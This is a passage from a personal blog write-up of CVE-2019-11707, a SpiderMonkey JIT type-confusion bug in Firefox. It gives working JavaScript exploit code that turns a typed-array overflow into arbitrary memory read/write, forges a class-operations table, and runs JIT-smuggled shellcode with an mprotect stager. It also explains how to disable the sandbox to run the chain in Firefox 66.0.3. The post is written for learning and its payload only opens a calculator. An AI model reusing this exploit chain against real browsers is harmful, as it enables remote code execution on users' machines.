</pre></table></code></div></div><p>Where v11 = a <code class="language-plaintext highlighter-rouge">Uint32Array</code>. Lets say that the size of the underlying <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> for this is 32 bytes. That means the size of this <code class="language-plaintext highlighter-rouge">Uint32Array</code> is 32/4 = 8 elements. Now if v11 is suddenly changed to a <code class="language-plaintext highlighter-rouge">Uint8Array</code> over the same underlying <code class="language-plaintext highlighter-rouge">ArrayBuffer</code>, the size (<code class="language-plaintext highlighter-rouge">[rcx+0x28]</code>) is 32/1 = 32 elements. But while assigning the value, the code is still using a <code class="language-plaintext highlighter-rouge">mov DWORD PTR</code> instead of a <code class="language-plaintext highlighter-rouge">mov BYTE PTR</code>. Thus if we give the index as 30, the check is passed as it is compared with 32 (not 8 :). Thus we write to <code class="language-plaintext highlighter-rouge">buffer_base+(30*4) = buffer_base+120</code> whereas the buffer is only 32 bytes long!</p><p>Now all we have to do is convert a buffer overflow to an arbitrary read-write primitive. This overflow is in the buffer of the <code class="language-plaintext highlighter-rouge">ArrayBuffer</code>. Now if the buffer is small enough (I think &lt; 96 bytes, not sure though), then this buffer is inlined, or in other words, lies exactly after the metadata of the <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> class. First lets take a look at the code that can achieve this overflow.</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
</pre><td class="rouge-code"><pre>
<span class="nx">buf</span> <span class="o">=</span> <span class="p">[]</span>
<span class="k">for</span><span class="p">(</span><span class="kd">var</span> <span class="nx">i</span><span class="o">=</span><span class="mi">0</span><span class="p">;</span><span class="nx">i</span><span class="o">&lt;</span><span class="mi">100</span><span class="p">;</span><span class="nx">i</span><span class="o">++</span><span class="p">)</span>
<span class="p">{</span>
  <span class="nx">buf</span><span class="p">.</span><span class="nx">push</span><span class="p">(</span><span class="k">new</span> <span class="nb">ArrayBuffer</span><span class="p">(</span><span class="mh">0x20</span><span class="p">));</span>
<span class="p">}</span>

<span class="kd">var</span> <span class="nx">abuf</span> <span class="o">=</span> <span class="nx">buf</span><span class="p">[</span><span class="mi">5</span><span class="p">];</span>

<span class="kd">var</span> <span class="nx">e</span> <span class="o">=</span> <span class="k">new</span> <span class="nb">Uint32Array</span><span class="p">(</span><span class="nx">abuf</span><span class="p">);</span>
<span class="kd">const</span> <span class="nx">arr</span> <span class="o">=</span> <span class="p">[</span><span class="nx">e</span><span class="p">,</span> <span class="nx">e</span><span class="p">,</span> <span class="nx">e</span><span class="p">,</span> <span class="nx">e</span><span class="p">,</span> <span class="nx">e</span><span class="p">];</span>

<span class="kd">function</span> <span class="nx">vuln</span><span class="p">(</span><span class="nx">a1</span><span class="p">)</span> <span class="p">{</span>

    <span class="k">if</span> <span class="p">(</span><span class="nx">arr</span><span class="p">.</span><span class="nx">length</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
        <span class="nx">arr</span><span class="p">[</span><span class="mi">3</span><span class="p">]</span> <span class="o">=</span> <span class="nx">e</span><span class="p">;</span>
    <span class="p">}</span>

    <span class="cm">/*

    If the length of the array becomes zero then we set the third element of
    the array thus converting it into a sparse array without changing the
    type of the array elements. Thus spidermonkey's Type Inference System does
    not insert a type barrier.

    */</span>

    <span class="kd">const</span> <span class="nx">v11</span> <span class="o">=</span> <span class="nx">arr</span><span class="p">.</span><span class="nx">pop</span><span class="p">();</span>
    <span class="nx">v11</span><span class="p">[</span><span class="nx">a1</span><span class="p">]</span> <span class="o">=</span> <span class="mh">0x80</span>
    <span class="k">for</span> <span class="p">(</span><span class="kd">let</span> <span class="nx">v15</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">v15</span> <span class="o">&lt;</span> <span class="mi">100000</span><span class="p">;</span> <span class="nx">v15</span><span class="o">++</span><span class="p">)</span> <span class="p">{}</span>
<span class="p">}</span>

<span class="nx">p</span> <span class="o">=</span> <span class="p">[</span><span class="k">new</span> <span class="nb">Uint8Array</span><span class="p">(</span><span class="nx">abuf</span><span class="p">),</span> <span class="nx">e</span><span class="p">,</span> <span class="nx">e</span><span class="p">];</span>
<span class="nx">arr</span><span class="p">.</span><span class="nx">__proto__</span> <span class="o">=</span> <span class="nx">p</span><span class="p">;</span>

<span class="k">for</span> <span class="p">(</span><span class="kd">let</span> <span class="nx">v31</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="nx">v31</span> <span class="o">&lt;</span> <span class="mi">2000</span><span class="p">;</span> <span class="nx">v31</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
    <span class="nx">vuln</span><span class="p">(</span><span class="mi">18</span><span class="p">);</span>
<span class="p">}</span>

</pre></table></code></div></div><p><code class="language-plaintext highlighter-rouge">buf</code> is an array of <code class="language-plaintext highlighter-rouge">ArrayBuffer</code>, each of size 0x20. In the memory, all these allocated <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> will lie consecutively. Here is how they will be -</p><div class="language-plaintext highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
</pre><td class="rouge-code"><pre>
                  +-&gt; group                +-&gt;shape
                  |                        |
0x7f8e13a88280:  0x00007f8e13a798e0  0x00007f8e13aa1768

                  +-&gt; slots                +-&gt;elements (Empty in this case)
                  |                        |
0x7f8e13a88290:  0x0000000000000000  0x000055d6ee8ead80

                  +-&gt; Shifted pointer
                  |   pointing to          +-&gt; size in bytes of the data buffer
                  |   data buffer          |
0x7f8e13a882a0:  0x00003fc709d44160  0xfff8800000000020

                  +-&gt; Pointer
                  |   pointing to          +-&gt; flags
                  |   first view           |
0x7f8e13a882b0:  0xfffe7f8e15e00480  0xfff8800000000000

0x7f8e13a882c0:  0x0000000000000080  0x0000000000000000  # data buffer. Size is
0x7f8e13a882d0:  0x0000000000000000  0x0000000000000000  # 0x20 bytes

0x7f8e13a882e0:  0x00007f8e13a798e0  0x00007f8e13aa1768  # Next ArrayBuffer in the
0x7f8e13a882f0:  0x0000000000000000  0x000055d6ee8ead80  # buf array
0x7f8e13a88300:  0x00003fc709d44190  0xfff8800000000020
0x7f8e13a88310:  0xfffa000000000000  0xfff8800000000000

0x7f8e13a88320:  0x0000000000000000  0x0000000000000000  # data buffer of the second
0x7f8e13a88330:  0x0000000000000000  0x0000000000000000  # ArrayBuffer

0x7f8e13a88340:  0x00007f8e13a798e0  0x00007f8e13aa1768
0x7f8e13a88350:  0x0000000000000000  0x000055d6ee8ead80
0x7f8e13a88360:  0x00003fc709d441c0  0xfff8800000000020
0x7f8e13a88370:  0xfffa000000000000  0xfff8800000000000

0x7f8e13a88380:  0x0000000000000000  0x0000000000000000
0x7f8e13a88390:  0x0000000000000000  0x0000000000000000

</pre></table></code></div></div><p>Now if we have an overflow in the data buffer of the second element on the <code class="language-plaintext highlighter-rouge">buf</code> array, then we can go and edit the metadata of the consecutive <code class="language-plaintext highlighter-rouge">ArrayBuffer</code>. We can target the length field of the <code class="language-plaintext highlighter-rouge">ArrayBuffer</code>, which is the one that actually specifies the length of the data buffer. Once we increase that, the third <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> in the <code class="language-plaintext highlighter-rouge">buf</code> array attains an arbitrary size. Thus now the data buffer of the third <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> overlaps with the fourth <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> and this allows us to leak stuff out from the metadata of the fourth <code class="language-plaintext highlighter-rouge">ArrayBuffer</code>!</p><p>In the above code, we edit the length of the <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> at index 6 and set it to <code class="language-plaintext highlighter-rouge">0x80</code>. Thus now we can leak data from the metadata of the 7th element and get the leaks that we want!</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
</pre><td class="rouge-code"><pre>
<span class="nx">leaker</span> <span class="o">=</span> <span class="k">new</span> <span class="nb">Uint8Array</span><span class="p">(</span><span class="nx">buf</span><span class="p">[</span><span class="mi">7</span><span class="p">]);</span>
<span class="nx">aa</span> <span class="o">=</span> <span class="k">new</span> <span class="nb">Uint8Array</span><span class="p">(</span><span class="nx">buf</span><span class="p">[</span><span class="mi">6</span><span class="p">]);</span>

<span class="nx">leak</span> <span class="o">=</span> <span class="nx">aa</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mh">0x50</span><span class="p">,</span><span class="mh">0x58</span><span class="p">);</span>
<span class="nx">group</span> <span class="o">=</span> <span class="nx">aa</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mh">0x40</span><span class="p">,</span><span class="mh">0x48</span><span class="p">);</span>
</pre></table></code></div></div><p>Here, the <code class="language-plaintext highlighter-rouge">leak</code> is the address of the first view of this <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> which is a <code class="language-plaintext highlighter-rouge">Uint8Array</code> view (the leaker object). <code class="language-plaintext highlighter-rouge">group</code> is the address of this <code class="language-plaintext highlighter-rouge">ArrayBuffer</code>. Right, so now that we have the leaks, we need to convert this into an arbitrary read-write primitive. For that we will edit the shifted pointer to data buffer of the <code class="language-plaintext highlighter-rouge">ArrayBuffer</code> at index 7 to point to an arbitrary address. Let’s keep this arbitrary address as the address of the <code class="language-plaintext highlighter-rouge">Uint8Array</code> that we just leaked. Thus, the next time we create a view on that <code class="language-plaintext highlighter-rouge">ArrayBuffer</code>, its data buffer will be pointing to a <code class="language-plaintext highlighter-rouge">Uint8Array</code> (i.e <code class="language-plaintext highlighter-rouge">leaker</code>).</p><p>Now with this we can edit the data pointer of the <code class="language-plaintext highlighter-rouge">leaker</code> object and point it to anywhere we like. After that, viewing the array leaks the value at that address, and writing to the array edits the content of that address.</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
</pre><td class="rouge-code"><pre><span class="nx">changer</span> <span class="o">=</span> <span class="k">new</span> <span class="nb">Uint8Array</span><span class="p">(</span><span class="nx">buf</span><span class="p">[</span><span class="mi">7</span><span class="p">])</span>

<span class="kd">function</span> <span class="nx">write</span><span class="p">(</span><span class="nx">addr</span><span class="p">,</span><span class="nx">value</span><span class="p">){</span>
    <span class="k">for</span> <span class="p">(</span><span class="kd">var</span> <span class="nx">i</span><span class="o">=</span><span class="mi">0</span><span class="p">;</span><span class="nx">i</span><span class="o">&lt;</span><span class="mi">8</span><span class="p">;</span><span class="nx">i</span><span class="o">++</span><span class="p">)</span>
      <span class="nx">changer</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span><span class="o">=</span><span class="nx">addr</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span>
    <span class="nx">value</span><span class="p">.</span><span class="nx">reverse</span><span class="p">()</span>
    <span class="k">for</span> <span class="p">(</span><span class="kd">var</span> <span class="nx">i</span><span class="o">=</span><span class="mi">0</span><span class="p">;</span><span class="nx">i</span><span class="o">&lt;</span><span class="mi">8</span><span class="p">;</span><span class="nx">i</span><span class="o">++</span><span class="p">)</span>
      <span class="nx">leaker</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span><span class="o">=</span><span class="nx">value</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span>
<span class="p">}</span>

<span class="kd">function</span> <span class="nx">read</span><span class="p">(</span><span class="nx">addr</span><span class="p">){</span>
    <span class="k">for</span> <span class="p">(</span><span class="kd">var</span> <span class="nx">i</span><span class="o">=</span><span class="mi">0</span><span class="p">;</span><span class="nx">i</span><span class="o">&lt;</span><span class="mi">8</span><span class="p">;</span><span class="nx">i</span><span class="o">++</span><span class="p">)</span>
      <span class="nx">changer</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span><span class="o">=</span><span class="nx">addr</span><span class="p">[</span><span class="nx">i</span><span class="p">]</span>
    <span class="k">return</span> <span class="nx">leaker</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="mi">8</span><span class="p">)</span>
<span class="p">}</span>
</pre></table></code></div></div><p>Cool, so now that we have arbitrary read-write in the memory, all that we have to do is to convert this to code execution!</p><h2 id="gaining-code-execution">Gaining code execution</h2><p>There are a host of ways to achieve code execution. From <a href="https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/#kaizenjs">here</a>, I came across an interesting way to inject and execute shellcode, and decided to try it out in this scenario.</p><p>The author of the above post explains the concept beautifully, but I just over the essentials here for the sake of completeness.</p><p>Like I mentioned in my previous post on SpiderMonkey internals, each object is associated with a group which consists of a <code class="language-plaintext highlighter-rouge">JSClass</code> object. The <code class="language-plaintext highlighter-rouge">JSClass</code> contains an element of <code class="language-plaintext highlighter-rouge">ClassOps</code>, which holds the function pointers that control how properties are added, deleted etc. If we manage to hijack this function pointers, then code execution is a done job.</p><p><img src="[data-uri]" data-src="/assets/img/cve_writeup/group_diagram.png" alt="" /></p><p>We can overwrite the class_ pointer with an address that is chosen by us. At this address we forge the entire <code class="language-plaintext highlighter-rouge">js::Class</code> structure. As for the fields we can these leak out from the original Class object. Here we just need to make sure that <code class="language-plaintext highlighter-rouge">cOps</code> is pointing to a table of function pointers that we had written in the memory. In this exploit I will be overwriting the <code class="language-plaintext highlighter-rouge">addProperty</code> field with the pointer to the shellcode</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
</pre><td class="rouge-code"><pre>
<span class="nx">grp_ptr</span> <span class="o">=</span> <span class="nx">read</span><span class="p">(</span><span class="nx">aa</span><span class="p">)</span>
<span class="nx">jsClass</span> <span class="o">=</span> <span class="nx">read_n</span><span class="p">(</span><span class="nx">grp_ptr</span><span class="p">,</span><span class="k">new</span> <span class="nx">data</span><span class="p">(</span><span class="dl">"</span><span class="s2">0x30</span><span class="dl">"</span><span class="p">));</span>

<span class="nx">name</span> <span class="o">=</span> <span class="nx">jsClass</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="mi">8</span><span class="p">)</span>
<span class="nx">flags</span> <span class="o">=</span> <span class="nx">jsClass</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mi">8</span><span class="p">,</span><span class="mi">16</span><span class="p">)</span>
<span class="nx">cOps</span> <span class="o">=</span> <span class="nx">jsClass</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mi">16</span><span class="p">,</span><span class="mi">24</span><span class="p">)</span>
<span class="nx">spec</span> <span class="o">=</span> <span class="nx">jsClass</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mi">24</span><span class="p">,</span><span class="mi">32</span><span class="p">)</span>
<span class="nx">ext</span> <span class="o">=</span> <span class="nx">jsClass</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mi">40</span><span class="p">,</span><span class="mi">48</span><span class="p">)</span>
<span class="nx">oOps</span> <span class="o">=</span> <span class="nx">jsClass</span><span class="p">.</span><span class="nx">slice</span><span class="p">(</span><span class="mi">56</span><span class="p">,</span><span class="mi">64</span><span class="p">)</span>

</pre></table></code></div></div><p>Now lets focus on where we want to direct the control flow to….</p><h2 id="injecting-shellcode">Injecting Shellcode</h2><p>We will, more or less, be using the same technique as displayed by the author in the above mentioned post. Let’s create a function to hold our shellcode…</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
</pre><td class="rouge-code"><pre><span class="nx">buf</span><span class="p">[</span><span class="mi">7</span><span class="p">].</span><span class="nx">func</span> <span class="o">=</span> <span class="kd">function</span> <span class="nx">func</span><span class="p">()</span> <span class="p">{</span>
  <span class="kd">const</span> <span class="nx">magic</span> <span class="o">=</span> <span class="mf">4.183559446463817</span><span class="nx">e</span><span class="o">-</span><span class="mi">216</span><span class="p">;</span>

  <span class="kd">const</span> <span class="nx">g1</span> <span class="o">=</span> <span class="mf">1.4501798452584495</span><span class="nx">e</span><span class="o">-</span><span class="mi">277</span>
  <span class="kd">const</span> <span class="nx">g2</span> <span class="o">=</span> <span class="mf">1.4499730218924257</span><span class="nx">e</span><span class="o">-</span><span class="mi">277</span>
  <span class="kd">const</span> <span class="nx">g3</span> <span class="o">=</span> <span class="mf">1.4632559875735264</span><span class="nx">e</span><span class="o">-</span><span class="mi">277</span>
  <span class="kd">const</span> <span class="nx">g4</span> <span class="o">=</span> <span class="mf">1.4364759325952765</span><span class="nx">e</span><span class="o">-</span><span class="mi">277</span>
  <span class="kd">const</span> <span class="nx">g5</span> <span class="o">=</span> <span class="mf">1.450128571490163</span><span class="nx">e</span><span class="o">-</span><span class="mi">277</span>
  <span class="kd">const</span> <span class="nx">g6</span> <span class="o">=</span> <span class="mf">1.4501798485024445</span><span class="nx">e</span><span class="o">-</span><span class="mi">277</span>
  <span class="kd">const</span> <span class="nx">g7</span> <span class="o">=</span> <span class="mf">1.4345589835166586</span><span class="nx">e</span><span class="o">-</span><span class="mi">277</span>
  <span class="kd">const</span> <span class="nx">g8</span> <span class="o">=</span> <span class="mf">1.616527814</span><span class="nx">e</span><span class="o">-</span><span class="mi">314</span>
<span class="p">}</span>
</pre></table></code></div></div><p>This is a stager shellcode that will <code class="language-plaintext highlighter-rouge">mprotect</code> a region of memory with read-write-execute permissions. Here is a rough breakdown of the same.</p><div class="language-ruby highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
</pre><td class="rouge-code"><pre><span class="c1"># 1.4501798452584495e-277</span>
<span class="n">mov</span> <span class="n">rcx</span><span class="p">,</span> <span class="n">qword</span> <span class="n">ptr</span> <span class="p">[</span><span class="n">rcx</span><span class="p">]</span>
<span class="n">cmp</span> <span class="n">al</span><span class="p">,</span><span class="n">al</span>

<span class="c1"># 1.4499730218924257e-277</span>
<span class="n">push</span> <span class="mh">0x1000</span>

<span class="c1"># 1.4632559875735264e-277</span>
<span class="n">pop</span> <span class="n">rsi</span>
<span class="n">xor</span> <span class="n">rdi</span><span class="p">,</span><span class="n">rdi</span>
<span class="n">cmp</span> <span class="n">al</span><span class="p">,</span><span class="n">al</span>

<span class="c1"># 1.4364759325952765e-277</span>
<span class="n">push</span> <span class="mh">0xfff</span>
<span class="n">pop</span> <span class="n">rdi</span>

<span class="c1"># 1.450128571490163e-277</span>
<span class="n">not</span> <span class="n">rdi</span>
<span class="n">nop</span>
<span class="n">nop</span>
<span class="n">nop</span>

<span class="c1"># 1.4501798483875178e-277</span>
<span class="n">and</span> <span class="n">rdi</span><span class="p">,</span> <span class="n">rcx</span>
<span class="n">cmp</span> <span class="n">al</span><span class="p">,</span> <span class="n">al</span>

<span class="c1"># 1.4345589835166586e-277</span>
<span class="n">push</span> <span class="mi">7</span>
<span class="n">pop</span> <span class="n">rdx</span>
<span class="n">push</span> <span class="mi">10</span>
<span class="n">pop</span> <span class="n">rax</span>

<span class="c1"># 1.616527814e-314</span>
<span class="n">push</span> <span class="n">rcx</span>
<span class="nb">syscall</span>
<span class="n">ret</span>
</pre></table></code></div></div><p>So why did we assign this function as a property of <code class="language-plaintext highlighter-rouge">buf[7]</code>? Well, we know the address of <code class="language-plaintext highlighter-rouge">buf[7]</code> and thus we can get the address of any of its properties using our arbitrary read primitive. Thus in this way we can get the address of this function. But before proceeding further lets first JIT compile our function….</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="k">for</span> <span class="p">(</span><span class="nx">i</span><span class="o">=</span><span class="mi">0</span><span class="p">;</span><span class="nx">i</span><span class="o">&lt;</span><span class="mi">100000</span><span class="p">;</span><span class="nx">i</span><span class="o">++</span><span class="p">)</span> <span class="nx">buf</span><span class="p">[</span><span class="mi">7</span><span class="p">].</span><span class="nx">func</span><span class="p">()</span>
</pre></table></code></div></div><p>Cool, now we have compiled our own shellcode! But hold on we don’t know the address of that shellcode yet…. But that is why we assigned this function as a property of <code class="language-plaintext highlighter-rouge">buf[7]</code>. Since this is the latest property added, it will be at the top in the <code class="language-plaintext highlighter-rouge">slots</code> buffer and with the arbitrary read that we have, we can easily read this address.</p><p>Once we have the base address of the function, we can leak a JIT pointer from the <code class="language-plaintext highlighter-rouge">JSFunction</code>’s <code class="language-plaintext highlighter-rouge">jitInfo_</code> member. After this we just have to find where the shellcode starts, which is the reason that we have included a magic value at the start of the shellcode.</p><p>So now we have all that we need to achieve control flow - a target to overwrite, a target to jump to and an arbitrary <code class="language-plaintext highlighter-rouge">rw</code> primitive. So lets go and overwrite that <code class="language-plaintext highlighter-rouge">clasp_</code> pointer that we have had our eye on!</p><p>First we create a <code class="language-plaintext highlighter-rouge">Uint8Array</code> to hold our shellcode. Then we get the address of this <code class="language-plaintext highlighter-rouge">Uint8Array</code> the same way we found out the address of that function with which we compiled our shellcode. Our aim is to get the address of the buffer where our shellcode is saved. Once we get the starting address of the <code class="language-plaintext highlighter-rouge">Uint8Array</code> that holds the shellcode, we just add <code class="language-plaintext highlighter-rouge">0x38</code> to this and we get the address of the buffer where our raw shell code is stored.</p><p>Remember that this region is not executable yet, but we will make it so by using our stager shellcode. In this exploit I will be using the function pointer for <code class="language-plaintext highlighter-rouge">addProperty</code> to gain code execution. This pointer is triggered, as the name suggests, when we try to add a property to an object.</p><div class="language-js highlighter-rouge"><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="nx">obj</span><span class="p">.</span><span class="nx">trigger</span> <span class="o">=</span> <span class="nx">some_variable</span>
</pre></table></code></div></div><p>One thing I noticed is that when this is called, the <code class="language-plaintext highlighter-rouge">rcx</code> register contains a pointer to the property that is to be added (<code class="language-plaintext highlighter-rouge">some_variable</code> in this case). Thus we can pass some arguments to our stager shellcode in this manner. I am passing the address of the shellcode buffer to the stager shellcode. The stager shellcode will make that entire page <code class="language-plaintext highlighter-rouge">rwx</code> and then jump to our shellcode.</p><p>Note that here the shellcode calls <code class="language-plaintext highlighter-rouge">execve</code> to execute <code class="language-plaintext highlighter-rouge">/usr/bin/xcalc</code>.</p><h1 id="triggering-on-the-browser">Triggering on the Browser</h1><p>Obviously since I got this far, I felt like triggering this exploit on a vulnerable version of Firefox browser :)</p><p>First I grabbed an older version of FireFox (66.0.3), which is vulnerable to this CVE, from <a href="https://ftp.mozilla.org/pub/firefox/releases/66.0.3/linux-x86_64/en-US/">here</a>.</p><p>Next is to disable the sandbox. For this I set the value of <code class="language-plaintext highlighter-rouge">security.sandbox.content.level</code> to 0 in <code class="language-plaintext highlighter-rouge">about:config</code></p><p><img src="[data-uri]" data-src="/assets/img/cve_writeup/disable_sandbox.png" alt="" /></p><p>And that is it! Ideally it should work like this. I put the exploit file in my <code class="language-plaintext highlighter-rouge">localhost</code> and when I access it, a calculator should be popped!</p><p>Now for the best part….. Popping the calculator</p><p><img src="[data-uri]" data-src="/assets/img/cve_writeup/exploit.gif" alt="" /></p><h1 id="conclusion">Conclusion</h1><p>It was fun writing an exploit for this CVE and I learned a lot of things en-route.</p><p>Apparently this bug was used, in combination with a firefox <a href="https://www.mozilla.org/en-US/security/advisories/mfsa2019-19/">sandbox escape</a>, to exploit systems in the wild. Coinbase Security recently released a <a href="https://blog.coinbase.com/responding-to-firefox-0-days-in-the-wild-d9c85a57f15b">blog post</a> on how they detected this. If we enable the sandbox, then its seccomp filter catches the <code class="language-plaintext highlighter-rouge">execve</code> syscall and immediately crashes the tab.</p><p><img src="[data-uri]" data-src="/assets/img/cve_writeup/sandbox_violation.png" alt="" /></p><p>Like I mentioned before this was my first time exploiting a JIT bug and I might not have been completely accurate/clear in some parts. If you spot an error or have some suggestions/clarifications/questions please do mention in the comments section below or ping me on <a href="https://twitter.com/sherl0ck__">twitter</a></p><p>I have uploaded the full exploit code on <a href="https://github.com/vigneshsrao/CVE-2019-11707">github</a>. There are too many <code class="language-plaintext highlighter-rouge">.reverse()</code> because the utility functions (like add, subtract, right shift, left shift etc) that I am using in this exploit were not compatible with little endian. I had written them while trying another challenge, and was too lazy to change it :P. I’ll probably do that after sometime, when my semester is over.</p><h1 id="references">References</h1><ul><li><a href="https://bugs.chromium.org/p/project-zero/issues/detail?id=1820">https://bugs.chromium.org/p/project-zero/issues/detail?id=1820</a><li><a href="http://smallcultfollowing.com/babysteps/blog/2012/07/30/type-inference-in-spidermonkey">http://smallcultfollowing.com/babysteps/blog/2012/07/30/type-inference-in-spidermonkey</a><li><a href="https://mathiasbynens.be/notes/shapes-ics">https://mathiasbynens.be/notes/shapes-ics</a><li><a href="https://mathiasbynens.be/notes/prototypes">https://mathiasbynens.be/notes/prototypes</a><li><a href="https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/">https://doar-e.github.io/blog/2018/11/19/introduction-to-spidermonkey-exploitation/</a><li>SpiderMoney Source Code :)</ul></div><div class="post-tail-wrapper text-muted"><div class="post-meta mb-3"> <i class="far fa-folder-open fa-fw mr-1"></i> <a href='/categories/browser-exploitation/'>Browser Exploitation</a>, <a href='/categories/exploitation/'>Exploitation</a></div><div class="post-tags"> <i class="fa fa-tags fa-fw mr-1"></i> <a href="/tags/writeup/" class="post-tag no-text-decoration" >writeup</a> <a href="/tags/spidermonkey/" class="post-tag no-text-decoration" >spidermonkey</a> <a href="/tags/jit/" class="post-tag no-text-decoration" >jit</a> <a href="/tags/poc/" class="post-tag no-text-decoration" >PoC</a></div><div class="post-tail-bottom d-flex justify-content-between align-items-center mt-3 pt-5 pb-2"><div class="license-wrapper"> This post is licensed under <a href="https://creativecommons.org/licenses/by/4.0/">CC BY 4.0</a> by the author.</div><div class="share-wrapper"> <span class="share-label text-muted mr-1">Share</span> <span class="share-icons"> <a href="https://twitter.com/intent/tweet?text=Write up for CVE-2019-11707 - sherl0ck's home&url=https://vigneshsrao.github.io/posts/writeup/" data-toggle="tooltip" data-placement="top" title="Twitter" target="_blank" rel="noopener" aria-label="Twitter"> <i class="fa-fw fab fa-twitter"></i> </a> <a href="https://www.facebook.com/sharer/sharer.php?title=Write up for CVE-2019-11707 - sherl0ck's home&u=https://vigneshsrao.github.io/posts/writeup/" data-toggle="tooltip" data-placement="top" title="Facebook" target="_blank" rel="noopener" aria-label="Facebook"> <i class="fa-fw fab fa-facebook-square"></i> </a> <a href="https://telegram.me/share?text=Write up for CVE-2019-11707 - sherl0ck's home&url=https://vigneshsrao.github.io/posts/writeup/" data-toggle="tooltip" data-placement="top" title="Telegram" target="_blank" rel="noopener" aria-label="Telegram"> <i class="fa-fw fab fa-telegram"></i> </a> <i class="fa-fw fas fa-link small" onclick="copyLink()" data-toggle="tooltip" data-placement="top" title="Copy link"></i> </span></div></div></div></div></div><div id="panel-wrapper" class="col-xl-3 pl-2 text-muted topbar-down"><div class="access"><div id="access-lastmod" class="post"> <span>Recent Update</span><ul class="post-content pl-0 pb-1 ml-1 mt-2"><li><a href="/posts/memoheap/">AceBear CTF: memo_heap Writeup</a><li><a href="/posts/findfile/">FindFile</a><li><a href="/posts/fastbin-dup/">Fastbin dup with House of Orange</a><li><a href="/posts/feedback/">InCTF: feedback Writeup</a><li><a href="/posts/lost/">InCTF: lost Writeup</a></ul></div><div id="access-tags"> <span>Trending Tags</span><div class="d-flex flex-wrap mt-3 mb-1 mr-3"> <a class="post-tag" href="/tags/writeup/">writeup</a> <a class="post-tag" href="/tags/heap/">heap</a> <a class="post-tag" href="/tags/spidermonkey/">spidermonkey</a> <a class="post-tag" href="/tags/fastbin/">fastbin</a> <a class="post-tag" href="/tags/experience/">Experience</a> <a class="post-tag" href="/tags/filestructure/">filestructure</a> <a class="post-tag" href="/tags/jit/">jit</a> <a class="post-tag" href="/tags/non-tech/">Non-tech</a> <a class="post-tag" href="/tags/browser/">browser</a> <a class="post-tag" href="/tags/forensics/">Forensics</a></div></div></div><div id="toc-wrapper" class="pl-0 pr-4 mb-5"> <span class="pl-3 pt-2 mb-2">Contents</span><nav id="toc" data-toggle="toc"></nav></div></div></div><div class="row"><div class="col-12 col-lg-11 col-xl-8"><div id="post-extend-wrapper" class="pl-1 pr-1 pl-sm-2 pr-sm-2 pl-md-4 pr-md-4"><div id="related-posts" class="mt-5 mb-2 mb-sm-4"><h3 class="pt-2 mt-1 mb-4 ml-1" data-toc-skip>Further Reading</h3><div class="card-deck mb-4"><div class="card"> <a href="/posts/ateles/"><div class="card-body"> <span class="timeago small" > Oct 4, 2019 <i class="unloaded">2019-10-04T00:00:00+05:30</i> </span><h3 class="pt-0 mt-1 mb-3" data-toc-skip>InCTF ateles Write-up</h3><div class="text-muted small"><p> About a couple of weeks ago, teambi0s conducted InCTF, an International level CTF and I had the opportunity to create a couple of challenges - ateles and navarint. ateles . Now let’s delve into ate...</p></div></div></a></div><div class="card"> <a href="/posts/memoheap/"><div class="card-body"> <span class="timeago small" > Feb 1, 2018 <i class="unloaded">2018-02-01T00:00:00+05:30</i> </span><h3 class="pt-0 mt-1 mb-3" 